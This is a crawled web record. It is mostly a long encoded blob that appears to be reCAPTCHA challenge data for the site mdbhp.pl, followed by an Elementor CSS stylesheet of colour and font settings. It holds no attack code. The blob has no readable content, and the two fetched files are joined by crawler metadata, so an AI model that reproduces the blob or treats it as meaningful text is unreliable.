dOwFYwozDrTPCqFjDm3/DnQ3CvcKragEGwoQEw57CnADCr8Oyw4sgwrlHBMOnwr3DvMKdwqvCoQNuwq/DrMO8Di41woTDtAQMbQ5bwonCkFA7LmjCiwzCgnDCn8OAwrfDi3XDhTnDi8OeBnxVw7/[base64]/Cp8K8wp/DgsOcw4/CmhvCn8KxSMKddFTDusOzw7zDjMOlw5nCucO0wosaRcKywr8iQyQow7IxwoMNFsK/wrrDlkPClcKRw4bCk8OYOXVOwpE/wp/CscKxwoE9DcKiP07DsMOlwpLDs8ODwpDCp37DmRzCusOAwpHCt8OPwqRZw7ZQNsKMwoEtwqxBQ8OKwr4NAcKxw4RCWcKVwqp5wrppw7HCiBjDlkTCvU3CmcO5LMK8w6ldwrDDr8OYNMOECBAkDMOzcTJ5VcOGDsKTbsOQEsOAwrvDhzHDhMKsw5rCi3HDrSFsKR/[base64]/[base64]/CmEnDo8OWOTTDngAiw7hmw7nCvcOIwppUez3Du8O5ADFKHH8+wprDvhYww5DCk8KqCcOJSlEqw6s6McOiw7/[base64]/AUjCl8KCBcORBXkRCUDDlTZkDjwvw6A3Z1HDhSseAivCpjdFwoxwwoZ2E8OjScOvwqDDq8OfRsK5w4gdGi8ce8KIwpjDsMOzwq5mw4kmw4nDhsKCbcOfwrcJY8Knwrsiw5PCpsOTw5NACsKJCsO8X8OIw4FHw7hKw55Aw6bCozgSw4/Cg8Ksw7d9C8OMLHDCk8K4DBLCiF7CjsK+w5rDnXY2w5bCu8KGVMO8QcKHwrwkASRxw7TDnMOpw4YyZU/DisKSwpPCgkUMw7DDssOmSVLDssKENDXCtMKIGTnCrE4awoXCrmDDqU9Mw61DQMK5N2F0wpnCmsKjw6XDmsKzw7XDiU5CbMKCw7zCkcK/[base64]/CmV1twrbCp8KpQgkFLybCkGMsw4fClcORwoPDmm3DoMKsw6A/[base64]/Cp8OrwpEpV8Kqw4TCuzvDjFXDnsK3wrdJZ8Khwp0kw7DDp8KbwpXClSrCvQ0GKMKBwol6T8KNGMKvSmtaR3VNw7fDq8KzE3Q3SsO6wpcOw5Imw4E9EAtmXRgPFsORSsOOwrfDk8KZwqHCmEbDvcOVNcO2HcO7NcK+w4nCg8K8w5fCuXTCtQ8/J3NATxXDvMOrWMK5DsKrIcKiwq8aP1pqVGvDmRLCq1dZwrvDm35FYcKPwqDDqsO2wp11w752woXDtMKdwr3ClcOVE8K+w5/DisOSwp0FbS3Cm8Kow7LCqcOTKmHDksOWwpXDhMKWKA/DrUAUwoZIIMKAwrnDnGZvw7UtfsOMeXRgYF99w47DtHsuAcOjdsKAOkQ9VGhlCMOewr/[base64]/ChcKaw7RYwp7CscK+w5NuWcKyfcOzBcKew7XDhWrChcOfDAzDr1DDpWwUw5/Ct8K2CMKkw5YtwrUcBHQqw44zK8KUw6M5G0s5w4IDwrbDjwLCs8KCECY+w5XCpxxEDMOCwofDqsO0wpTCukLDrsK/[base64]/DisO6w63DhsK+w4Ysw5bDvsO1w6jCjmXDlsK5wq3CmjzCrsOow4rDm8ONRHTDgsKzEsKYwp0xRsKQEcOLFMKuOW0jwogQDMOaEWjDsUjDgHbCqsOxIDnDn0bCjcOmw5PDmFnCrcKzwqoMGVE7wqRVw4IdwqnDhMK/CcKyBsK3CSvCm8KUHMOWSxtvwqHDnsK9w7jDkMKBwoTCmMO2w4NFw5zCrcOXfsKxBMOKw5ARwrYJwpd7Bi/DmMKXYsO+wo9Lw6hCwpRkCCBOw4gAw4dpE8KXKkJGwo7DmcOaw57DhsK1TyzDoCXDqgLDgXPCrcKJHsO4EBDCkcOqA8KFwrRSOCTDn37CohnDryIwwqnDthUBwrfCpcKiwo1Cw7RZEADDpsKUwp9/GlAYLMKuwovCiMOdPcKPRsKbwqYSDsKVw7XDhsKgLSBXw4PDswZjTU5mw5/[base64]/w4AuYlt6OWUJXcKZBsOEw4Aww5EFw61CW8OZWgRUBANJw5PDmCbDksObVRYKeD43w47CoUZjeENPHGHDqkzCsBsvemoGwoPDrWjCiR9pamQsdlA/G8Kqw6UcfgnCgcKDwqExwosbWcOAJMKjPzRyKMOHwqpNwpVuw77CosOuQ8OJSnPDl8OtDsK0wrHCtWdIw6vDv1DCgRLCo8Oiw4/DusOXw4UXw6IuMyMywqMBJyhJwrjDksOUH8ORw7vCksKMwoUqMMK0NhRiw7s9AcKxw6AYw6VKesKCw4Rww7Qnw5XCkMOMBVLDnBDCl8O+w7zClW9IGcOEw73DnHgNMFTDnWgewqokV8OTw4lhB0LDrsKhSAszw4NhcsOlw5fDlMKMMMKTTsKiw5/CosKhDidgwrYQRsK9dcKawoTDrHPCu8OEwoXCtBc+WsOuBTLCjS4Uw5lqV319wpvCvnJtw5HCvMK4w6QzX8Kgwo/Dq8K6PsOpwrDDl8KdwpjCsCjCqFplSGzDgsKMFmNQwr3DosKxwpdkw7nCkMOkwrXCh2BieUkzwp0DwrbCgDkmw6wyw68nw6nDqcOeT8KcI8KjwqHDqcKewr7CsiFkw5DCtMKOQlkCb8KOEDrDoRLCjAvCncKJU8Kww5fCn8OKUlvCrMKsw7c/KsKaw4zDknnCp8KrLn7DkmfCj1zCqm/[base64]/CjMO1w7/DvMOrJijCmMKAwqLCqEjDrcKhI8Klw6PClcKZwr/Csh4BZcKHbnApw6Nfwq1uwoM/w7piw67DvUYEVMKpwrxRw6B3A1InwpLDjQTDpcKOwpDCtwfDl8Orw77Ds8O9ZUlnPWFbNEUhMcKHw5PDnMOuw61rKkEVGcKXwrsZZEvCvnt9P0DDlCUOOWx+w5rDp8KKNW59w4ZLwoZ1wprCj0rDiMK+PlLDvsOCw7xJwpkDw6QLw5vCsFZtMsK/O8KZwqVww4Y/GcO9di0MBV7CmgjDgMOWwrrDuVMBw57CkFPDucKbLE/[base64]/CscOZw6dqTcOCwqzDn3TDpMOcRxDCrEpuw7/DssK6wqMHwqkULcKENmBNcsKpwqsJRsOMS8OhwoTCosOpw7bDpwJIIMKqWcKwRCnChGhVwpwSwoAGXMOTwq3CnxjChjlxR8KHUsK6wqw5PEQ9DB4EU8KqwoHCrQHDvsKxwovCpARUOjETSxhZw79Wwp/DmFlBw5fCuhLCnhbDrMKYN8KiD8KTwqFeaC3DicKpGW/Dn8OQw4HDpD/Dr0M8w7LCujckwrPDjjjDmsOlw6JGwrTDi8O+w4RqwqUWwoNzw4E2I8K0NsKFGFPCr8KmNUMuesKFw6Yxw7XDh0vCqARqw4/[base64]/CjcOXwpJWwoxlAW3DilXCoDzCoAPDmAbCoMOQOMKgd8KKw5zDs0QOZ1bCnMO+wqRYw7RdXRnCvx8dGRRjwp97XT8fw5Uuw47DpcO7wqtCR8KlwqRJDW1ue1TDq8KbNcOOXsK/Xyp0woh+BsKMZkV9wqYww6Y3w6zDh8O4w4wsYC3Dj8Kiw6jCjjpwEXNcT8KsY1HDr8Kawrx9Y8KuVWoOCMOZXMOawo8dXXhnUsOxHULDmArDm8OZw4/Dh8KkJ8OnwrVTw6LDhMOMRwTCm8KgXMOfcgBJWcO1AHLChTQew63Dmw/DpHvCkXzDgWXCrXYTw77DgBjDpcKkIxMwdcKdwogYwqUQw6vDkUQ9w5dxcsK5BBbDqsKYG8KtH0bDtz/[base64]/CrQTDhBx9w6lfWE7Dp8KIesKfwo84UMKET8K7OEPDqcOAS8KWw6bCtMKiInJQwpB/wpLDmzBiwqPDpgF7wqvCpMKiK3NIAz4gYcONEUPCqAJgej5sAH7DvSHCr8OPPVA+w5xISMOUP8K4AsOxwqpFwrnDpBt9Ex/Cpj9CVB1mw55TKQnCsMOtMkXCinBtwo0wcCgPw4LCpsOEw6rCpMKdw4hkw4rDjSNpwpPCjMOww5fCuMOOXzJZA8OlTALCg8K1QcOaLA/CugMqw4fCmcO+w4bDk8KHw69Wd8OqMmLDrMOJwr52w7PCqAjCqcOkB8KefMObAsKGBHUKw5JUA8O+LW/DksOxfjnClUPDhTMqeMOew7UHwqRiwptww7V4wodww75lNxYMw59Pw7JtVVHDqsKmMMKPUcKgGcKOaMO9RHzCqBBtwo9Gf1jDgsOoDlZXXMKwUW/CscOqZ8KRwoXDhsKqVlHDqsKhGjXCmMKdw6nCjsOCw7YtZ8KwwrQqICfDgyjDv0/[base64]/V8OMMsOgwrEsw4LCt8KPwpFyc8O/RsOtOW3CisKPw7o/w7BdLj9ma8K/wrkZwoYhwoIrXcOwwog0wplAK8OrA8O5w6c4wpDCiGjCgcK3w5LDqcOKMBI9U8O7MmrCuMKKwpgyworClsOjS8Kiwr7CscKQwpQdGcOSw5Eyfy7DjCktVMKGw6PCp8ODw4QxeV/DrD7DlsOcek/DjShtQ8KhIn3DgcOmecOkM8ONwrloG8O7w7HCnMOwwq7CsSNJcFTCslorwq1ewoEbHcKKwp/CkMOzw6w5w4TCoXk6w4rCmsO6wpHDunQTwrp0wrFoNsKEw6HCribCsX3Ci8KfX8KNw4nDlMKHCsOzwoPCusOhwoMew7pOWGLDs8KZHgpbwqLCtcOLwqrDhMKvw5ZXwpbDk8Oyw6EJw7nClMK1wrzDucODWAtBZw3DnsKwO8K3ejLDhiItEHfDshwsw7/[base64]/CjQt1LMO/w6bDnyTCgCkfw4Ugw4g2C8KVfUIuwo3DhcKSEVp+w60YwrrDhCZYwrzChCRFe1DDrW0VRMK1wofDg385VcOrS1V5JMOvFlgXw5TCnsOiPyfDqcKFwqrDngwYw5DDlMOPw7YJw5DDhcOCJ8O/FTg0wrzDrS/CgnMEwqnCtztlwo3Dm8K0akwUFMO5PjNnamnDuMKLf8KHwr7DrsO9L0pjwoB/GcKrVsOJEcKVCcO8ScOSwqPDrMOYB3nCjEo7w4zCqMO/S8KGw5tqw7TDosOjATpoS8Ovw77CtcOYTQk+SMKowoB5wr7Dq1TCr8OMwpZwXsKiccO4LMKFwrPCjcO7RnBTw4Qow548wpvClQnDgsKECcODwrzDlXkNwqd/w55ewoNRwq3DhHzDilzChFhcw4jCssONwo/Dt1HCqcO6w7jDvnzCkx/CphrDjcOAAVPDgB/DvcOlwp/ChsOnbsKnXMKHIMOfHsOVw5LCjMKMwrvCvGsLFRcOZ39VeMKlA8Oww7rDssOFwqVPwrbDk0E2PMK1ZixPPMOKc05Ew5YrwrU9GMONfsOTKMKndMOjO8Kmw5MvWkzDscOIw5MFYMO6woVpwo7Djm/CpsKIw5TCi8Kowo3DtsONw4dLwqROIcKtwoFBV07DvMOdNsOVwoYMwonDt0LChsOwwpXDoBzCgMOVMxcYwprDhStJAjdLdUxMSm8Hw4nDgWYoJcOZb8KiVgMYZ8KSwqLDiVIWS23CkSVhYH0XJ1bDjl/[base64]/[base64]/Cp8OqwpxHH2oCw70yChtYwpLDjsO5PxrCp21YS8KURVooecKBw7bDu8O4wqkpUMKBaHIhBMKYWsOdwp54esKVRx3CgcKJwrjDqsOOGcOzVQzDmcKow5/[base64]/ChcORb8OQR8KBA1LChg7Ck8K5UHLDhMOmwoLCsMOyGU1AaH45wqh4wpwUwpFBw5R1MkHCqHLDkBvCtGI1ScO3ED4bwqELwobDjxTCgcOqwohIcMKlaQzChhfClMK+fVPCj0PDsQI+acKJQ1kIVlPDisO1w4wJwqEbRMOuwpnCsn7DnMO8w6w/wr3CvlLDqRkhRkLCiXc6bcK8OcKWB8OGVMOEGsOEREjDkcKKGcO0w7LDvMK9LMKtw5ZgJCjCv33DoT/Ck8OYw5NwKVPCtifCnxxewrpGw5F/w5daKkVVwqotGcO+w7t7wqhLMV3CtcOCw4nDicOTwpkcQyzDggk6OcO1RcO7w7cdwrHCosO9H8ODw4XDgSnDuDHCiEjCuhnCtcKgG3/DuhRuHFvCosO2w6TDl8OkwrnCksOzwoXDmD9lRzgLwqXDiggqa3IEfnkKX8KSwobCjwJOwp/DnjF1wrQCU8ODRcKpw7bDpsO1VlrDqcK5UnQiwrvDr8KWUXITw61QU8OSwo3CrMK3wrgqw594w4/ChsKkLMOrIUEpMsOtwp1QwoXCn8KdYcOSwpPDp0DDlcKVTcKDTsKmw5NUw5jDhQVxw4zDl8Ouw7LDjV/[base64]/[base64]/[base64]/DtMKjPG3CrUU7IsOUw7TDnUBzRSpqSHZMWcOawoQNLx4DH05/w7wdw5wLw6taHcKsw4UfFcOQwoEJwrbDrMODPFohPCzCpghhw5vCsMKPP0YOwrxQDMODw4nCh1vCrGYswoYxT8OyR8KlfXHCpxTDvMOdwr7Ds8OLVAUoAG5iw4xAw4kUw6rDv8O4fU3CocKNw4d0NR5kw7BbwpnCm8O8w7gSCsOrwprChR/DnygZfMOrwpR6BsKgbG7CnsK/wqo3wonDjMKHXTDDpMOMwr4qw7o1w5rCsCM2a8K/DSllaELChMKVCCQiwoLDosKPO8OCw7vCjzMMC8KcPMK1w5/CnS0VSi3DlGNDNMK3CcKvw61JFhXChMO9SwZuRlp8Qjh2CcOqPVDDjD7DrF8Fw4XDimpcw4hBwq/CqEjDlTVTOH/[base64]/DkDc3wqoZJMO0cMO3w6LDvcOwKsKiwrJgF8OZFMOnDChcwpDDoVvDjjjCrRfCiXfDrThSfmkGfU1swoHCuMORwr1YacK/[base64]/ChGjCoMOadsKkwrFCBsK5By8Iw4hgXcOnMQE5wqvDmWVtZ0RkwqvDgmEgwpsZw6AeY1opY8K5w7dFw6ttWcOpw7tCPcOIHMKuaSHDlMOGIy9Dw6HCn8ONfBkcGSrDrMOxw5pGFhUzw6pNwrDDusOwKMOlw7VvwpbDgR3Dg8O0wpTDv8OvB8OlUsKmwp/[base64]/DkUzDg8OGwpN0TsOmwqXCi3ELw4JRc8OsIgTChB/[base64]/wpfCsMKofcOwwo7Dv13DmVnCtsOswqoEAxsdw7AqPsKiN8OAw7rDsUcSUcKqwp8NQcOLwrPCpDPDoXHCo3BecMOsw6c1wpdFwp57dH/CmsOPSj0FDsKHTkIuwqIrPiTCi8KKwpMYaMKJwrxmwp7Dm8KYw7w0w6fCoSXDlsOXw6I3wpHDtsKKwqEawqc6XsKXHcK8FSZMwpDDv8Olw5/Cs1HDmRUSwpzDj0QhNcOHGFM0w4pcwpxWDBTDlEJyw5dxw6XCocKCwp7ChVdoLsKzw6zCucKdFsO/A8Osw6sKwprCh8OKZsKVYMOsasK9XT7CrjRBw7nDpsKPw7vDhjTCm8Otw69pF0/Dp29owr9xfQfCqibDoMOIe1BqTcOXBMKcwp3Dhl5jw4rCsB3DkDvCl8O7wq0ic1nCnsOwQilwwqcxwrpow6jCt8OR\x22],null,[\x22conf\x22,null,\x226Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.mdbhp.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220vcE88cjmTYxzlhMNkNQeoHZr1HMwSazgkW2jLgqKkY\\u003d\x22,1,0,null,1,1769390542664,0,0,[152,183,148,197,138],null,[9],\x22RC-GK-M0ujl1YSiBw\x22,null,null,null,null,null,\x220dAFcWeA6W4fVGhsk9rfPhVZq4gKDHjhs3yAD0dFCFblN8bcSKUPys79CGR0yCYQ4E1L4X8Si5WHyAXDjUmhKQQPqtsjNKkUZmcg\x22,1769473342513]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613
body_size: 161
content:
.elementor-kit-9968{--e-global-color-primary:#000000;--e-global-color-secondary:#333435;--e-global-color-text:#454545;--e-global-color-accent:#F30909;--e-global-color-4cc29fe3:#FFF;--e-global-color-2ee8e7fa:#EFF2F5;--e-global-color-d4d6bd7:#DDDDDD;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-5fa3070-font-family:"Roboto";--e-global-typography-5fa3070-font-weight:600;}.elementor-kit-9968 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */a {
    color: #F30909;
}

a:hover {
    color: #000000;
}/* End custom CSS */